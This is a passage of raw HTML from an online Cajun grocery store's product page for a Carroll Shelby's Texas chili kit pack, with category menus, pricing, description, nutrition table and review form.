  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods">Foods</a></li>
        <li><a href="https://www.cajungrocer.com/foods/carroll-shelby's-original-texas-chili-3.65oz-pack-of-8">Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Carroll-Shelbys-Original-Texas-Chili-3.65oz-8Pack-700x700.png" title="Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Carroll-Shelbys-Original-Texas-Chili-3.65oz-8Pack-350x350.png" title="Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8" alt="Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/luzianne">Luzianne</a></li>
                        <li><b>Product Code:</b> 669947467316</li>
                          <li><b>UPC Code : </b> 669947467316</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#53af2e; font-weight:bold;">In Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">34</span><span class="smfont">.40</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">27</span><span class="smfont">.52</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">2 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">25</span><span class="smfont">.80</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="4312" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg">Add to Cart</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('4312');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('4312');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8">Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=669947467316">669947467316</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Chili">Chili</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><h1>Carroll Shelby's Original Texas Chili&nbsp;3.65 oz - 8 Boxes</h1><p>Carroll Shelby's custom chili kit features individual packets of spices, cayenne, and masa flour that let you season two pounds of meat just the way you like. Delicious on its own or atop burgers, tacos, or salads. Just add creativity and your own special fixin's.</p><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px; font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;"><li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Hot or Mild Chili: This custom chili mix features individual seasoning packets of cayenne and Masa flour to make 2 pounds of meat mild or spicy! Six servings per container and gluten free</span></li><li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Authentic Chili: Crafted with bold creativity by Carroll Shelby himself, this chili kit is just what you need to create authentic, Texas-style chili right at home</span></li><li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Texas Chili Mixes: Our mixes are perfect for hearty chilis, burger toppings, tacos, salads and other favorites. Create great-tasting combinations for everyday meals, tailgate parties, backyard BBQs and more</span></li><li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Carroll Shelby's Chili: All of our custom chili kits have sophisticated flavor and feature individual seasoning packets to customize to taste. Check out our recipes such as Tomatillo, Poblano Salsa, Quick Chili Mole and more</span></li><li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Reily Products: We provide ingredients for a better business, and for a better meal.</span></li></ul></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Calories</td>
                  <td>60</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>4 oz X 8</td>
                </tr>
                                <tr>
                  <td>Calories from fat</td>
                  <td>10</td>
                </tr>
                                <tr>
                  <td>Cholesterol</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Cholesterol per unit</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Dietary Fiber</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Dietary fiber per unit</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Protein</td>
                  <td>2</td>
                </tr>
                                <tr>
                  <td>Saturated fat</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Saturated fat per unit</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Serving per container</td>
                  <td>6</td>
                </tr>
                                <tr>
                  <td>Serving Size</td>
                  <td>2 Tbsp</td>
                </tr>
                                <tr>
                  <td>Sodium</td>
                  <td>1320</td>
                </tr>
                                <tr>
                  <td>Sodium per unit</td>
                  <td>55</td>
                </tr>
                                <tr>
                  <td>Sugars</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Total carbs</td>
                  <td>12</td>
                </tr>
                                <tr>
                  <td>Total carbs per unit</td>
                  <td>4</td>
                </tr>
                                <tr>
                  <td>Total fat</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Total fat per unit</td>
                  <td>2</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/gifts/tabasco-chili-bowl-gift-set"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tabasco-Chili-Bowl-Gift-Set-175x175.jpg" alt="Tabasco Chili Bowl Gift Set" title="Tabasco Chili Bowl Gift Set" class="img-responsive" /></a></div>
            <div class="caption">
